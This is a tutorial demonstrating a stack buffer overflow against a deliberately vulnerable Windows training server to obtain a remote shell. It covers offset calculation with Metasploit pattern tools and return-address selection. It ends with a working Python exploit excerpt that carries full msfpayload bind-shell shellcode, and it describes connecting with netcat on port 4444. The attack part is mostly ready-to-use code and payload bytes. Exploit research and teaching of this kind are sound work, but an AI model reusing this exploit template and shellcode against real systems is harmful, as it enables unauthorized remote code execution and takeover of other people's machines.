Buffer Overflow Attack Example [Sending Shellcode] | Tutorial | Exploit Research
This is a demonstration of a Buffer Overflow attack to get remote shell of a Windows box.
Vulnerable Program - Server-Memcpy.exe [Resource: SecurityTube]
Vulnerable Function - memcpy
Tools - msfpayload, Immunity Debugger
Read up on Memory layout and Stack Frames before you begin [see ‘Resources’ at the bottom of this page]
Buffer Overflow Attack Example and Demonstration
Testing the Vulnerability to discover the possibility of a Buffer Overflow
Get the vulnerable server running on a Windows box and note the IP.

Create an exploit in python on your Linux machine sending input to the remote vulnerable server running on the Windows box.
Send an input of “A” * 1000 and notice the server crashing on the Windows box after receiving the first 1024 bytes.
Now load the server.exe in the Immunity Debugger and run the executable (F9).
Run the exploit on Linux box again to send an input of “A” * 1000 to crash the server on Windows box.

Notice the state of the registers and stack in the debugger after the server crashes. Notice EBP and EIP overflow and now both contain ‘41414141’ which is hex for “AAAA”.
Now we can see that we can overflow the buffer and manipulate the address stored in EIP and EBP.
Caculating the Offset using pattern_create and pattern_offset
To calculate the Offset we need ‘pattern_create.rb’ and ‘pattern_offset.rb’ included with the Metasploit Framework Toolkit
Create a Large Pattern (of 1000 bytes) using pattern_create

Copy and Pattern and send this pattern as Input to the Vulnerable server using the Python Exploit
Check the Value of EIP in the debugger [In this case it is 6A413969]
Search for this value in the pattern by using pattern_offset.rb

Note down the offset value = 268 [So now we understand that these first 268 bytes don’t matter to us, they are just used to fill the buffer]
We are interested in the remaining bytes which will include the return address and the payload (shellcode) and optionally NOP sled.
Finding the Return Address
Now we need to find out the return address to be fed to EIP which will point to the Malicious payload (Shellcode) in the stack
We notice that the return address can be 0022FB70.
In Little Endian format the return address is \\x70\\xFB\\x22\\x00.

Creating Payload [ Generating Shellcode for Windows box ]
Now we require the payload (shellcode). It can be generated using msfpayload

About Bad Bytes in the Shellcode or Return Address
(If you’re a beginner and this might confuse you, skip this part as it doesn’t apply for this particular example.)
Remember to remove any bad bytes that you notice in the shellcode or return address (bytes like null, carriage return).
We notice that our return address has a byte \\x00 in the end which is a bad byte.
However, in this particular case, since the function is memcpy, the string terminator byte of \\x00 doesn’t matter.
But in a function like strcpy this bad byte would terminate the string and we would have to use address of a JUMP ESP as return address.
Constructing Final Exploit Code
In the Python exploit, Send Input = 268 Random bytes (A) + Return Address \\x70\\xFB\\x22\\x00 + Shellcode
Final Exploit Code would send the following input to the Vulnerable Server
Exploit-excerpt
\_to\_send = "A" \* 268
\_to\_send+= "\\x70\\xFB\\x22\\x00"
\_to\_send+= ("\\xfc\\xe8\\x89\\x00\\x00\\x00\\x60\\x89\\xe5\\x31\\xd2\\x64\\x8b\\x52\\x30"
"\\x8b\\x52\\x0c\\x8b\\x52\\x14\\x8b\\x72\\x28\\x0f\\xb7\\x4a\\x26\\x31\\xff"
"\\x31\\xc0\\xac\\x3c\\x61\\x7c\\x02\\x2c\\x20\\xc1\\xcf\\x0d\\x01\\xc7\\xe2"
"\\xf0\\x52\\x57\\x8b\\x52\\x10\\x8b\\x42\\x3c\\x01\\xd0\\x8b\\x40\\x78\\x85"
"\\xc0\\x74\\x4a\\x01\\xd0\\x50\\x8b\\x48\\x18\\x8b\\x58\\x20\\x01\\xd3\\xe3"
"\\x3c\\x49\\x8b\\x34\\x8b\\x01\\xd6\\x31\\xff\\x31\\xc0\\xac\\xc1\\xcf\\x0d"
"\\x01\\xc7\\x38\\xe0\\x75\\xf4\\x03\\x7d\\xf8\\x3b\\x7d\\x24\\x75\\xe2\\x58"
"\\x8b\\x58\\x24\\x01\\xd3\\x66\\x8b\\x0c\\x4b\\x8b\\x58\\x1c\\x01\\xd3\\x8b"
"\\x04\\x8b\\x01\\xd0\\x89\\x44\\x24\\x24\\x5b\\x5b\\x61\\x59\\x5a\\x51\\xff"
"\\xe0\\x58\\x5f\\x5a\\x8b\\x12\\xeb\\x86\\x5d\\x68\\x33\\x32\\x00\\x00\\x68"
"\\x77\\x73\\x32\\x5f\\x54\\x68\\x4c\\x77\\x26\\x07\\xff\\xd5\\xb8\\x90\\x01"
"\\x00\\x00\\x29\\xc4\\x54\\x50\\x68\\x29\\x80\\x6b\\x00\\xff\\xd5\\x50\\x50"
"\\x50\\x50\\x40\\x50\\x40\\x50\\x68\\xea\\x0f\\xdf\\xe0\\xff\\xd5\\x89\\xc7"
"\\x31\\xdb\\x53\\x68\\x02\\x00\\x11\\x5c\\x89\\xe6\\x6a\\x10\\x56\\x57\\x68"
"\\xc2\\xdb\\x37\\x67\\xff\\xd5\\x53\\x57\\x68\\xb7\\xe9\\x38\\xff\\xff\\xd5"
"\\x53\\x53\\x57\\x68\\x74\\xec\\x3b\\xe1\\xff\\xd5\\x57\\x89\\xc7\\x68\\x75"
"\\x6e\\x4d\\x61\\xff\\xd5\\x68\\x63\\x6d\\x64\\x00\\x89\\xe3\\x57\\x57\\x57"
"\\x31\\xf6\\x6a\\x12\\x59\\x56\\xe2\\xfd\\x66\\xc7\\x44\\x24\\x3c\\x01\\x01"
"\\x8d\\x44\\x24\\x10\\xc6\\x00\\x44\\x54\\x50\\x56\\x56\\x56\\x46\\x56\\x4e"
"\\x56\\x56\\x53\\x56\\x68\\x79\\xcc\\x3f\\x86\\xff\\xd5\\x89\\xe0\\x4e\\x56"
"\\x46\\xff\\x30\\x68\\x08\\x87\\x1d\\x60\\xff\\xd5\\xbb\\xf0\\xb5\\xa2\\x56"
"\\x68\\xa6\\x95\\xbd\\x9d\\xff\\xd5\\x3c\\x06\\x7c\\x0a\\x80\\xfb\\xe0\\x75"
"\\x05\\xbb\\x47\\x13\\x72\\x6f\\x6a\\x00\\x53\\xff\\xd5")
sock.send(\_to\_send)
-—————————exploit-excerpt——————————
Exploit Successful, We got a Shell!! pwn3d!

Send the exploit to vulnerable server (IP: 172.19.19.192, in this case)
This would spawn a shell on the Windows box which would be listening on port 4444
Use netcat to connect to the machine on port 4444
At server side on Windows box, the server is still running and shows that it has received 613 bytes
[

Do the Math
Random bytes of “A” = 268 bytes
Return Address = 4 bytes
Payload = 341 bytes
_________________________________
Total = 613 bytes
_________________________________
Resources:
-
Smashing The Stack for Fun and Profit - AlephOne [It’s very important to read this]
-
Exploit Research @ SecurityTube